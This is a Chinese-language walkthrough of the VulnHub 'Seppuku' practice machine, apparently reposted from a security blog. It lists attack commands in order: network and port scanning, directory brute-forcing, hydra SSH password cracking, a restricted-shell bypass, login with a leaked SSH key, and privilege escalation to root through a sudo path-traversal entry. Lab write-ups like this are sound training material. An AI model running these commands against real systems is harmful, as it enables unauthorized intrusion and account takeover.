今天实践的是vulnhub的Seppuku镜像,下载地址,https://download.vulnhub.com/seppuku/Seppuku.zip,用workstation打开,首先做地址扫描 2023-6-4 16:46:54 Author: 云计算和网络安全技术实践(查看原文) 阅读量:22 收藏
今天实践的是vulnhub的Seppuku镜像,
下载地址,https://download.vulnhub.com/seppuku/Seppuku.zip,
用workstation打开,首先做地址扫描,
sudo netdiscover -r 192.168.177.0/24,
获取到靶机地址192.168.177.137,

再继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.177.137
7601端口有web服务,
做一下目录暴破,dirb http://192.168.177.137:7601,
获取到http://192.168.177.137:7601/keys和
http://192.168.177.137:7601/secret,
浏览器访问http://192.168.177.137:7601/secret,
从hostname里获取到seppuku,
把password.lst里的内容保存到kali攻击机本地,
做密码暴破,hydra -l seppuku -P password.lst 192.168.177.137 ssh
获取到密码eeyoree,ssh登录,ssh [email protected],
获取到密码[email protected][email protected],
发现-rbash: cd: restricted,重新ssh登录,
ssh [email protected] -t "bash --noprofile",
查看home下的账户,切到samurai,用上面的密码,
sudo -l发现root权限的程序,
/../../../../../../home/tanto/.cgi_bin/bin /tmp/*,
需要到tanto账户下去创建bin文件,
浏览器访问http://192.168.177.137:7601/keys,
把private的内容保存到kali攻击机本地,
修改权限,chmod 600 sshkey,
ssh登录,ssh -i sshkey [email protected] -t "bash --noprofile",
创建文件夹,mkdir .cgi_bin,cd .cgi_bin,
创建bin文件,echo "/bin/bash" > bin,chmod 777 bin,
重新用samurai登录,ssh [email protected] -t "bash --noprofile",
sudo ../../../../../../../home/tanto/.cgi_bin/bin /tmp/*,
id确认是root,
如有侵权请联系:admin#unsafe.sh